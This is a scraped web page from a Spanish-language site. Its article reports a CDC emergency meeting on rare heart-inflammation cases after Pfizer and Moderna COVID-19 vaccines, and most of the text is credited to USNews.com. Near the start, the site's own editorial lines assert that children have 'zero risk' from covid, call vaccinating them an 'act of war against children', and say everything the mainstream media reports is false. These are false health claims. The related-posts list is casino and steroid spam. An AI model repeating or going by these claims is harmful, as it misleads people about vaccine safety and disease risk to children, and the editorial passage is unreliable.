href="https://twitter.com/intent/tweet?text=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos.&amp;url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&amp;via=Retaguardia"><i class="fa fa-twitter color-twitter"></i><span style="display: none"><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></span></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&amp;media=https://retaguardiamag.com/wp-content/uploads/2021/06/covid-cb.jpg&description=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&amp;title=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a> <a class="share-bar-el icon-tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&amp;name=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos.&amp;description=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-tumblr"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&title=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-vk" href="https://vkontakte.ru/share.php?url=https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-vk"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos.&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F"><i class="fa fa-envelope"></i></a></div></div></div><div class="single-post-ad is-ad-custom single-post-ad-top"><img src="https://retaguardiamag.com/wp-content/uploads/2020/06/DISPONIBLE.gif" alt="Retaguardia"></div><div class="single-post-body"><div class="entry single-entry"><div class="entry-content" itemprop="articleBody"><p>La Central de control de sustancias peligrosas CDS de los Estados Unidos, realizará una «reunión de emergencia» sobre la inflamación cardíaca poco común generada después de las vacunas COVID-19.<br>Para Retaguardia, los niños tienen cero riesgo de nada con «covid», este es un acto de guerra contra los niños. Simplemente no lo necesitan. Sin embargo, es extraño que el MSM esté en esto. Todo lo que suelen decir es falso, por lo que deben restar importancia a las estadísticas o esconder mucho más. Un grupo asesor de los Centros para el Control y la Prevención de Enfermedades celebrará la próxima semana una «reunión de emergencia» para revisar los casos raros de inflamación cardíaca después del uso de las vacunas contra el coronavirus Pfizer y Moderna. <br>La agencia ha documentado 226 casos en personas de 30 años o menos que cumplen con su «definición de caso de trabajo» para miocarditis y pericarditis, aunque la agencia todavía está revisando más de 200 casos adicionales reportados en el grupo de edad. <br>La miocarditis es una inflamación del músculo cardíaco, según los CDC, y la pericarditis es una inflamación del revestimiento exterior del corazón.»En ambos casos, el sistema inmunológico del cuerpo causa inflamación en respuesta a una infección o algún otro desencadenante», según la agencia. La mayoría de los pacientes se han recuperado por completo, aunque casi el 20% aún informaba síntomas como dolor en el pecho o tenía un estado desconocido a fines de mayo. La mayoría de los casos notificados fueron en hombres. La reunión de emergencia del Comité Asesor sobre Prácticas de Inmunización de los CDC incluye una discusión de la condición, pero no incluye una votación programada para cambiar las recomendaciones para el uso de las vacunas. <br>El mes pasado, los CDC dijeron que la mayoría de los casos notificados ocurren en hombres de 16 años o más y, por lo general, varios días después de recibir la segunda dosis de la vacuna, aunque algunos informes se produjeron después de la primera dosis. «Estos informes son raros, dada la cantidad de dosis de vacuna administradas, y se han informado después de la vacunación con ARNm COVID-19 (Pfizer-BioNTech y Moderna), particularmente en adolescentes y adultos jóvenes», dijo la agencia en su sitio web.</p><p>Por <a href="https://www.usnews.com/news/health-news/articles/2021-06-11/cdc-schedules-emergency-meeting-on-rare-cases-of-heart-inflammation-after-covid-19-vaccination">USNews.com</a><br><br></p><div class="AcuD_popUp" id="AcuD_popUp">
<span class="b-close">X</span>
    <div style="text-align: center">Did you like the material? You can treat the author of a cup of aromatic coffee and leave him a good wish ("Thanks").</div><br> Your cup will be delivered to the author. A cup of coffee is not much, but it warms and gives strength to create further. You can choose to treat a author.<br><div style="margin: 5% 0; float:left;width:100%;">
<div class="AcuD_logo_Levels" id="AcuD_logo_Level_1"><img decoding="async"  src="https://retaguardiamag.com/wp-content/uploads/4-author-cheer-up-donate/AcuD_pit-stop_2-150x150.jpg"  width="100" height="100"/><p>A cup of coffee with PitStop for 50 rubles.</p></div>
<div class="AcuD_logo_Levels" id="AcuD_logo_Level_2"><img loading="lazy" decoding="async"  src="https://retaguardiamag.com/wp-content/uploads/4-author-cheer-up-donate/AcuD_middle-150x150.jpg"  width="100" height="100"/><p>A cup of coffee with a gas station for 100 rubles.</p></div>
<div class="AcuD_logo_Levels" id="AcuD_logo_Level_3"><img loading="lazy" decoding="async"  src="https://retaguardiamag.com/wp-content/uploads/4-author-cheer-up-donate/AcuD_cafe-150x150.jpg"  width="100" height="100"/><p>A cup of coffee with a Cafe for 150 rubles.</p></div>
</div>
<div style=" float: left; margin: 0 auto; font-size: 8pt;"><a href="https://retaguardiamag.com/terms-of-use/">Terms of use</a></div>
<div style=" float: right; margin: 0 auto; font-size: 7pt;">a team by <a href="https://socpravo.ru">socpravo.ru</a></div>
</div>
<div class="AcuD_popUp" id="AcuD_popUp2">
    <span class="b-close">X</span>
    Do you want to leave a wish for the author?    <p><input type="text" id="AcuD_thanks_nickname" placeholder="Ваше имя"></p>
    <p><textarea id="AcuD_thanks_text" placeholder="Пожелание" rows="10" cols="45" ></textarea></p>
    <p>
        <button onclick="AcuD_click_skip()">Leave a wish</button>
        <button onclick="AcuD_click_skip()">Skip</button>
    </p>
</div>
<script>
    var AcuD_shp_item = "0";
    function AcuD_click_skip()
    {
        jQuery.post("https://retaguardiamag.com/wp-admin/admin-ajax.php",{action:"AcuD_send",shp_item:AcuD_shp_item,nonce:'c9359a645d',nickname:jQuery("#AcuD_thanks_nickname").val(),text:jQuery("#AcuD_thanks_text").val(),from_url:window.location.href},function(data) {
            jQuery('.AcuD_logo').append(data);
        });
    }
</script>

<img loading="lazy" decoding="async" class="AcuD_logo" title="May you will treat a tired author a cup of coffee?" style="width: 12%; float:right"
 src="https://retaguardiamag.com/wp-content/uploads/4-author-cheer-up-donate/AcuD_logo_2-150x150.jpg"  width="300" height="300"/>

<div class="single-post-ad is-ad-custom single-post-ad-bottom"><img src="https://retaguardiamag.com/wp-content/uploads/2020/06/DISPONIBLE.gif" alt="Retaguardia"></div><div class="single-post-tag-outer post-title is-size-4"></div></div></div><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>Share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos.&amp;url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&amp;via=Retaguardia"><i class="fa fa-twitter color-twitter"></i><span>Share on Twitter</span></a><a class="share-bar-el-big icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&amp;media=https://retaguardiamag.com/wp-content/uploads/2021/06/covid-cb-970x580.jpg&description=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i><span>Share on Pinterest</span></a><a class="share-bar-el-big icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fretaguardiamag.com%2F2021%2F06%2F13%2Fcoronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos%2F&amp;title=Coronavirus+ni%C3%B1os+y+j%C3%B3venes+con+graves+problemas+card%C3%ADacos." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i><span>Share on LinkedIn</span></a></div></div><div class="article-meta is-hidden"><meta itemprop="mainEntityOfPage" content="https://retaguardiamag.com/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/"><span class="vcard author" itemprop="author" content="jorge.afanador"><span class="fn">jorge.afanador</span></span><time class="date published entry-date" datetime="2021-06-13T22:40:53+00:00" content="2021-06-13T22:40:53+00:00" itemprop="datePublished">13 junio 2021</time><meta class="updated" itemprop="dateModified" content="2021-10-12T23:24:51+00:00"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://retaguardiamag.com/wp-content/uploads/2021/06/covid-cb.jpg"><meta itemprop="width" content="970"><meta itemprop="height" content="647"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Retaguardia"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://retaguardiamag.com/wp-content/uploads/2020/05/retaguardia-gif-300x90-1.gif"></span></span></div></div><div class="single-post-box-outer"><nav class="single-post-box single-post-box-nav clearfix row"><div class="col-sm-6 col-xs-12 nav-el nav-left"><div class="nav-arrow"><i class="fa fa-angle-left"></i><span class="nav-sub-title">previous article</span></div><h3 class="post-title is-size-4"><a href="https://retaguardiamag.com/2021/06/12/destinos-en-colombia-para-un-viaje-de-negocios-y-de-placer/" rel="bookmark" title="Colombia 3 destinos para un viaje de negocios y de placer">Colombia 3 destinos para un viaje de negocios y de placer</a></h3></div><div class="col-sm-6 col-xs-12 nav-el nav-right"><div class="nav-arrow"><span class="nav-sub-title">next article</span><i class="fa fa-angle-right"></i></div><h3 class="post-title is-size-4"><a href="https://retaguardiamag.com/2021/06/16/1-000-triangulos-de-neon-sobre-beacon-park-detroit-artista-hou-de-sousa/" rel="bookmark" title="1.000 triángulos de neón sobre Beacon Park Detroit . Artista Hou de Sousa">1.000 triángulos de neón sobre Beacon Park Detroit . Artista Hou de Sousa</a></h3></div></nav><div class="single-post-box single-post-box-comment"><div class="box-comment-content"><div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/06/13/coronavirus-ninos-y-jovenes-con-graves-problemas-cardiacos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://retaguardiamag.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form comment-form-comment"><label for="comment" >Write your comment here</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment here..."></textarea></p><p class="comment-form comment-form-author"><label for="author" >Name</label><input id="author" name="author" type="text" placeholder="Name..." size="30"  aria-required='true' /></p>
<p class="comment-form comment-form-email"><label for="email" >Email</label><input id="email" name="email" type="text" placeholder="Email..."  aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="clearfix" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='2094' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div></div></div><div class="single-post-box-related clearfix box-related-1" data-excerpt= 0 data-related_post_id= 2094 data-related_page_current= 1 data-related_page_max= 115 data-related_layout= 1 data-cat_info= 1 data-meta_info= 1 data-share= 1 data-sidebar_position= right ><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><div class="box-related-content row"><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/30/i-benefici-positivi-del-testosterone-cypionate-200/" rel="bookmark" title="I Benefici Positivi del Testosterone Cypionate 200">I Benefici Positivi del Testosterone Cypionate 200</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>30 enero 2026</span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/30/erleben-sie-den-nervenkitzel-des-vegasino-gaming-m/" rel="bookmark" title="Erleben Sie den Nervenkitzel des Vegasino-Gaming mit Lunubet&#8217;s vielfältiger Casino-Bibliothek">Erleben Sie den Nervenkitzel des Vegasino-Gaming mit Lunubet&#8217;s vielfältiger Casino-Bibliothek</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>30 enero 2026</span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/30/erleben-sie-den-nervenkitzel-von-bet-on-red-ihr-ul/" rel="bookmark" title="Erleben Sie den Nervenkitzel von Bet On Red: Ihr ultimatives Casino- und Sportsbook-Ziel">Erleben Sie den Nervenkitzel von Bet On Red: Ihr ultimatives Casino- und Sportsbook-Ziel</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>30 enero 2026</span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/30/zontana-kazino-sten-efbet-apolaustike-empeiria-telepaikhnidion/" rel="bookmark" title="Ζωντανά Καζίνο στην Efbet Απολαυστική Εμπειρία Τηλεπαιχνιδιών">Ζωντανά Καζίνο στην Efbet Απολαυστική Εμπειρία Τηλεπαιχνιδιών</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>30 enero 2026</span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/30/histoire-et-origine-de-la-marque-olympe-casino/" rel="bookmark" title="Histoire et origine de la marque Olympe Casino">Histoire et origine de la marque Olympe Casino</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>30 enero 2026</span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/30/ostatnie-zmiany-w-systemie-platnosci-spin-city-casino/" rel="bookmark" title="Ostatnie zmiany w systemie płatności Spin City Casino">Ostatnie zmiany w systemie płatności Spin City Casino</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>30 enero 2026</span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/30/efectos-y-caracteristicas-del-estanozolol-depot-en-relacion-a-los-peptidos/" rel="bookmark" title="Efectos y Características del Estanozolol Depot en Relación a los Péptidos">Efectos y Características del Estanozolol Depot en Relación a los Péptidos</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>30 enero 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://retaguardiamag.com/2026/01/30/efectos-y-caracteristicas-del-estanozolol-depot-en-relacion-a-los-peptidos/" title="Efectos y Características del Estanozolol Depot en Relación a los Péptidos"><i class="icon-simple icon-fire"></i>3</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/29/100-percent-free-harbors-play-more-than-3000-slot-games-online-slot-book-of-dead-100percent-free/" rel="bookmark" title="100 percent free Harbors Play more than 3000+ Slot Games Online slot book of dead 100percent free">100 percent free Harbors Play more than 3000+ Slot Games Online slot book of dead 100percent free</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>29 enero 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://retaguardiamag.com/2026/01/29/100-percent-free-harbors-play-more-than-3000-slot-games-online-slot-book-of-dead-100percent-free/" title="100 percent free Harbors Play more than 3000+ Slot Games Online slot book of dead 100percent free"><i class="icon-simple icon-fire"></i>3</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/29/gamble-18850-free-position-video-game-98-5-rtp-no-lucky-88-online-pokies-obtain/" rel="bookmark" title="Gamble 18,850+ Free Position Video game 98 5% RTP No lucky 88 online pokies Obtain">Gamble 18,850+ Free Position Video game 98 5% RTP No lucky 88 online pokies Obtain</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>29 enero 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://retaguardiamag.com/2026/01/29/gamble-18850-free-position-video-game-98-5-rtp-no-lucky-88-online-pokies-obtain/" title="Gamble 18,850+ Free Position Video game 98 5% RTP No lucky 88 online pokies Obtain"><i class="icon-simple icon-fire"></i>4</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/29/phoenix-slot-ticket-to-the-stars-dragon-slot/" rel="bookmark" title="Phoenix &#038; slot ticket to the stars Dragon Slot">Phoenix &#038; slot ticket to the stars Dragon Slot</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>29 enero 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://retaguardiamag.com/2026/01/29/phoenix-slot-ticket-to-the-stars-dragon-slot/" title="Phoenix &#038; slot ticket to the stars Dragon Slot"><i class="icon-simple icon-fire"></i>2</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/29/100-100-mr-bet-casino-no-deposit-bonus-percent-free-revolves-no-deposit-united-kingdom-january-2026-100-percent-free-a-hundred-spins/" rel="bookmark" title="100 100 mr bet casino no deposit bonus percent free Revolves No-deposit United kingdom January 2026 100 percent free a hundred Spins">100 100 mr bet casino no deposit bonus percent free Revolves No-deposit United kingdom January 2026 100 percent free a hundred Spins</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>29 enero 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://retaguardiamag.com/2026/01/29/100-100-mr-bet-casino-no-deposit-bonus-percent-free-revolves-no-deposit-united-kingdom-january-2026-100-percent-free-a-hundred-spins/" title="100 100 mr bet casino no deposit bonus percent free Revolves No-deposit United kingdom January 2026 100 percent free a hundred Spins"><i class="icon-simple icon-fire"></i>2</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://retaguardiamag.com/2026/01/29/sultan-games-rukovodstvo-po-igram6269/" rel="bookmark" title="Sultan Games Руководство по играм.6269">Sultan Games Руководство по играм.6269</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>29 enero 2026</span></span></div><div class="post-meta-info-right"></div></div></div><!--#post body--></article></div></div><div class="box-related-footer"><div class="related-infinite-scroll clearfix"><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div></div></div></div></div></div></article></div><div id="ruby-footer" class="footer-wrap footer-style-2 is-light-text">
	
	<div class="footer-inner">
					<div class="footer-column-wrap">
								<div class="footer-fullwidth-holder">
									<div class="footer-column-inner row clearfix">
						<div class="sidebar-footer col-sm-3 col-xs-12" role="complementary">
							<div id="search-6" class="widget widget_search"><div class="widget-title block-title"><h3>Search</h3></div><form method="get" class="searchform" action="https://retaguardiamag.com/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form></div><div id="tag_cloud-4" class="widget widget_tag_cloud"><div class="widget-title block-title"><h3>Tag Cloud</h3></div><div class="tagcloud"><a href="https://retaguardiamag.com/tag/agua/" class="tag-cloud-link tag-link-219 tag-link-position-1" style="font-size: 8pt;" aria-label="agua (1 elemento)">agua</a>
<a href="https://retaguardiamag.com/tag/akhenaton/" class="tag-cloud-link tag-link-222 tag-link-position-2" style="font-size: 8pt;" aria-label="akhenaton (1 elemento)">akhenaton</a>
<a href="https://retaguardiamag.com/tag/archeology/" class="tag-cloud-link tag-link-201 tag-link-position-3" style="font-size: 8pt;" aria-label="archeology (1 elemento)">archeology</a>
<a href="https://retaguardiamag.com/tag/arqueologia/" class="tag-cloud-link tag-link-105 tag-link-position-4" style="font-size: 22pt;" aria-label="Arqueología (5 elementos)">Arqueología</a>
<a href="https://retaguardiamag.com/tag/arquitectura/" class="tag-cloud-link tag-link-226 tag-link-position-5" style="font-size: 19.666666666667pt;" aria-label="Arquitectura (4 elementos)">Arquitectura</a>
<a href="https://retaguardiamag.com/tag/art/" class="tag-cloud-link tag-link-57 tag-link-position-6" style="font-size: 19.666666666667pt;" aria-label="arte (4 elementos)">arte</a>
<a href="https://retaguardiamag.com/tag/basura/" class="tag-cloud-link tag-link-216 tag-link-position-7" style="font-size: 8pt;" aria-label="basura (1 elemento)">basura</a>
<a href="https://retaguardiamag.com/tag/bienal/" class="tag-cloud-link tag-link-204 tag-link-position-8" style="font-size: 8pt;" aria-label="bienal (1 elemento)">bienal</a>
<a href="https://retaguardiamag.com/tag/ciencia/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 8pt;" aria-label="ciencia (1 elemento)">ciencia</a>
<a href="https://retaguardiamag.com/tag/ciudades/" class="tag-cloud-link tag-link-228 tag-link-position-10" style="font-size: 8pt;" aria-label="ciudades (1 elemento)">ciudades</a>
<a href="https://retaguardiamag.com/tag/colombia/" class="tag-cloud-link tag-link-127 tag-link-position-11" style="font-size: 13.25pt;" aria-label="COLOMBIA (2 elementos)">COLOMBIA</a>
<a href="https://retaguardiamag.com/tag/colombian-music/" class="tag-cloud-link tag-link-193 tag-link-position-12" style="font-size: 8pt;" aria-label="colombian music (1 elemento)">colombian music</a>
<a href="https://retaguardiamag.com/tag/couple/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 16.75pt;" aria-label="couple (3 elementos)">couple</a>
<a href="https://retaguardiamag.com/tag/covid/" class="tag-cloud-link tag-link-115 tag-link-position-14" style="font-size: 19.666666666667pt;" aria-label="covid (4 elementos)">covid</a>
<a href="https://retaguardiamag.com/tag/desalinizacion/" class="tag-cloud-link tag-link-218 tag-link-position-15" style="font-size: 8pt;" aria-label="desalinización (1 elemento)">desalinización</a>
<a href="https://retaguardiamag.com/tag/ecologia/" class="tag-cloud-link tag-link-215 tag-link-position-16" style="font-size: 8pt;" aria-label="ecologia (1 elemento)">ecologia</a>
<a href="https://retaguardiamag.com/tag/egipto/" class="tag-cloud-link tag-link-224 tag-link-position-17" style="font-size: 8pt;" aria-label="egipto (1 elemento)">egipto</a>
<a href="https://retaguardiamag.com/tag/espana/" class="tag-cloud-link tag-link-172 tag-link-position-18" style="font-size: 8pt;" aria-label="ESPAÑA (1 elemento)">ESPAÑA</a>
<a href="https://retaguardiamag.com/tag/estruscos/" class="tag-cloud-link tag-link-166 tag-link-position-19" style="font-size: 8pt;" aria-label="estruscos (1 elemento)">estruscos</a>
<a href="https://retaguardiamag.com/tag/faraon-irlandes/" class="tag-cloud-link tag-link-170 tag-link-position-20" style="font-size: 8pt;" aria-label="faraon irlandes (1 elemento)">faraon irlandes</a>
<a href="https://retaguardiamag.com/tag/fashion/" class="tag-cloud-link tag-link-18 tag-link-position-21" style="font-size: 22pt;" aria-label="fashion (5 elementos)">fashion</a>
<a href="https://retaguardiamag.com/tag/featured/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 16.75pt;" aria-label="featured (3 elementos)">featured</a>
<a href="https://retaguardiamag.com/tag/historia-imperio-romano/" class="tag-cloud-link tag-link-168 tag-link-position-23" style="font-size: 8pt;" aria-label="historia imperio romano. (1 elemento)">historia imperio romano.</a>
<a href="https://retaguardiamag.com/tag/installation/" class="tag-cloud-link tag-link-203 tag-link-position-24" style="font-size: 8pt;" aria-label="INSTALLATION (1 elemento)">INSTALLATION</a>
<a href="https://retaguardiamag.com/tag/irlanda/" class="tag-cloud-link tag-link-171 tag-link-position-25" style="font-size: 8pt;" aria-label="irlanda (1 elemento)">irlanda</a>
<a href="https://retaguardiamag.com/tag/judio/" class="tag-cloud-link tag-link-225 tag-link-position-26" style="font-size: 8pt;" aria-label="judio (1 elemento)">judio</a>
<a href="https://retaguardiamag.com/tag/lifestyle/" class="tag-cloud-link tag-link-26 tag-link-position-27" style="font-size: 19.666666666667pt;" aria-label="lifestyle (4 elementos)">lifestyle</a>
<a href="https://retaguardiamag.com/tag/maya/" class="tag-cloud-link tag-link-202 tag-link-position-28" style="font-size: 8pt;" aria-label="Maya (1 elemento)">Maya</a>
<a href="https://retaguardiamag.com/tag/moises/" class="tag-cloud-link tag-link-221 tag-link-position-29" style="font-size: 8pt;" aria-label="moises (1 elemento)">moises</a>
<a href="https://retaguardiamag.com/tag/moses-akhenaton/" class="tag-cloud-link tag-link-223 tag-link-position-30" style="font-size: 8pt;" aria-label="moses akhenaton (1 elemento)">moses akhenaton</a>
